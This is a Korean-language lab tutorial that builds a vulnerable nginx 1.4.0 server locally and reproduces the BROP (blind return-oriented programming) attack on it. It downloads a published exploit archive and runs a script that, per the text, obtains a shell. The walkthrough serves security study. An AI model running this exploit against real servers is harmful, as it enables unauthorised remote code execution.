Install
sudo apt-get update
sudo apt-get install libpcre3 libpcre3-dev
sudo apt-get install openssl libssl-dev
wget nginx.org/download/nginx-1.4.0.tar.gz
tar zxvf nginx-1.4.0.tar.gz
cd nginx-1.4.0
./configure --sbin-path=/usr/local/nginx/nginx --conf-path=/usr/local/nginx/nginx.conf --pid-path=/usr/local
/nginx/nginx.pid --with-http_ssl_module
vi objs/Makefile
Makefile에 -fstack-protector 을 추가합니다.
vi objs/Makefile
...
CFLAGS =  -pipe  -O -W -Wall -Wpointer-arith -Wno-unused -Werror -g -fstack-protector
...
다음과 같이 해당 코드를 빌드합니다.
Build nginx
make -j4
sudo make install
nginx.conf 에서 동작할 프로세스의 수를 증가시킵니다.
sudo vi /usr/local/nginx/nginx.conf
worker_processes  4;
다음과 같이 nginx를 실행합니다.
Run nginx
sudo /usr/local/nginx/nginx
Download Exploit code
wget www.scs.stanford.edu/brop/nginx-1.4.0-exp.tgz
tar zxvf nginx-1.4.0-exp.tgz
cd nginx-1.4.0-exp
Run Exploit code
기본적으로 shell을 획득하도록 되어있으며, nginx 바이너리 파일을 덤프하는 기능은 주석처리되어 있습니다.
./brop.rb 127.0.0.1
References
https://oddcoder.com/BROP-102/
https://github.com/sam-b/broppy
https://www.anquanke.com/post/id/85331